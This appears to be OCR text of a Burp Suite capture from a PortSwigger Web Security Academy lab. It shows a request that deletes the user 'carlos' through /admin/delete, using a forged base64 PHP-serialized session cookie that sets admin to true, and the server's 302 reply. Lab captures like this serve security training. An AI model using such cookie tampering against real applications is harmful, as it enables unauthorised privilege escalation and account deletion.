 Request
Pretty Raw Hex Hackvertor
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a2c00af03753a21e08e122f006700f2.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30
lM2Q=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2c00af03753a21e08e122f006700f2.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6